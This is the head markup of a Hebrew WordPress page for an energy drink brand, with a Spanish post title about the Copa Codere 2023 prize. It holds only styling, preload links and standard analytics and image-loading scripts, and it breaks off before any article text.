

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indigohealthdrink.co.il/que-premio-recibiran-los-campeones-de-la-copa-codere-2023/
body_size: 80935
content:
<!doctype html><html class=" optml_no_js " dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>¿qué Premio Recibirán Los Campeones De La Copa Codere 2023? &#8211; אינדיגו משקה אנרגיה בריא</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{margin-top:0;margin-bottom:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}small{font-size:80%}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}input,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=text],input[type=url],textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}input{overflow:visible}textarea{overflow:auto;resize:vertical}[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.site-header,body:not([class*=elementor-page-]) .site-main{margin-right:auto;margin-left:auto}@media (max-width:575px){.site-header,body:not([class*=elementor-page-]) .site-main{padding-right:10px;padding-left:10px}}@media (min-width:576px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:960px}}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:1rem;padding-bottom:1rem}.site-branding{max-width:300px}.site-navigation{grid-area:nav-menu;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-navigation ul.menu{list-style-type:none;padding:0}.site-navigation ul.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:right;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.comment-subscription-form{margin-bottom:1em}</style><meta name='robots' content='max-image-preview:large' /> <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.3');</script> <link rel='dns-prefetch' href='//mlb1od2v9lhj.i.optimole.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='preconnect' href='https://mlb1od2v9lhj.i.optimole.com' /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד‏" href="https://www.indigohealthdrink.co.il/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות‏" href="https://www.indigohealthdrink.co.il/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות של ¿qué Premio Recibirán Los Campeones De La Copa Codere 2023?" href="https://www.indigohealthdrink.co.il/que-premio-recibiran-los-campeones-de-la-copa-codere-2023/feed/" /><link rel='preload' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='preload' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='preload' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='optm_lazyload_noscript_style-inline-css'>html.optml_no_js img[data-opt-src]{display:none!important}html .elementor-section[data-settings*="background_background"]:not(.optml-bg-lazyloaded),html .elementor-section>.elementor-background-overlay:not(.optml-bg-lazyloaded),html [class*="wp-block-cover"][style*="background-image"]:not(.optml-bg-lazyloaded),html [class*="wp-block-group"][style*="background-image"]:not(.optml-bg-lazyloaded),html .elementor-widget-container:not(.optml-bg-lazyloaded),html .elementor-background-slideshow__slide__image:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider>a:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider:not(.optml-bg-lazyloaded){background-image:none!important}</style><style id='rocket-lazyload-inline-css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='preload' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script> <script id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["555544258184382"],"eventID":"a0a56fae-f18c-45d5-8369-b879b654085a","params":{"content_name":"indigopage","page_title":"\u00bfqu\u00e9 Premio Recibir\u00e1n Los Campeones De La Copa Codere 2023?","post_type":"post","post_id":2417,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/que-premio-recibiran-los-campeones-de-la-copa-codere-2023\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["555544258184382"],"eventID":"4df03fa1-66cd-45a5-939c-e251fe06c813","params":{"post_category":"Uncategorized","page_title":"\u00bfqu\u00e9 Premio Recibir\u00e1n Los Campeones De La Copa Codere 2023?","post_type":"post","post_id":2417,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/que-premio-recibiran-los-campeones-de-la-copa-codere-2023\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["555544258184382"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2417,"content_name":"\u00bfqu\u00e9 Premio Recibir\u00e1n Los Campeones De La Copa Codere 2023?","categories":"Uncategorized","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-115410791-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"1","siteUrl":"https:\/\/www.indigohealthdrink.co.il","ajaxUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","ajax_event":"0113d89423","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":false},"edd":{"enabled":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.3" id="pys-js" defer></script> <script id="optml-print-js-after">(function(w, d){
					w.addEventListener("beforeprint", function(){
						let images = d.getElementsByTagName( "img" );
							for (let img of images) {
								if ( !img.dataset.optSrc) {
									continue;
								}
								img.src = img.dataset.optSrc;
								delete img.dataset.optSrc;
							}
					});
			
			}(window, document));</script> <link rel="https://api.w.org/" href="https://www.indigohealthdrink.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indigohealthdrink.co.il/wp-json/wp/v2/posts/2417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indigohealthdrink.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://www.indigohealthdrink.co.il/que-premio-recibiran-los-campeones-de-la-copa-codere-2023/" /><link rel='shortlink' href='https://www.indigohealthdrink.co.il/?p=2417' />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56FNF38');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1860943,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <meta name="generator" content="Optimole 3.12.5"><style type="text/css">img[data-opt-src]:not([data-opt-lazy-loaded]){transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-webkit-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-moz-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-o-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear}img[data-opt-src]:not([data-opt-lazy-loaded]){opacity:.75;-webkit-filter:blur(8px);-moz-filter:blur(8px);-o-filter:blur(8px);-ms-filter:blur(8px);filter:blur(8px);transform:scale(1.04);animation:0.1s ease-in;-webkit-transform:translate3d(0,0,0)}</style> <script type="application/javascript">document.documentElement.className = document.documentElement.className.replace(/\boptml_no_js\b/g, "");
						(function(w, d){
							var b = d.getElementsByTagName("head")[0];
							var s = d.createElement("script");
							var v = ("IntersectionObserver" in w && "isIntersecting" in w.IntersectionObserverEntry.prototype) ? "_no_poly" : "";
							s.async = true;
							s.src = "https://mlb1od2v9lhj.i.optimole.com/js-lib/v2/latest/optimole_lib" + v  + ".min.js";
							b.appendChild(s);
							w.optimoleData = {
								lazyloadOnly: "optimole-lazy-only",
								backgroundReplaceClasses: [],
								nativeLazyload : false,
								scalingDisabled: false,
								watchClasses: ["nivo-main-image"],
								backgroundLazySelectors: ".elementor-section[data-settings*=\"background_background\"], .elementor-section > .elementor-background-overlay, [class*=\"wp-block-cover\"][style*=\"background-image\"], [class*=\"wp-block-group\"][style*=\"background-image\"], .elementor-widget-container, .elementor-background-slideshow__slide__image, .coin-slider > .coin-slider > a, .coin-slider > .coin-slider",
								network_optimizations: false,
								ignoreDpr: true,
								quality: 0,
